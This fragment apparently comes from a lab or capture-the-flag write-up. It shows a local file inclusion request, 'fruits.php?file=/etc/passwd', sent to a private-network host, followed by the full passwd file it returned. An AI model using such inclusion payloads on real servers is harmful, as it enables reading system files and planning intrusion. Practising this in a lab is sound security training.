 192.168.231.129/fruits.php?
192.168.231.129/fruits.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash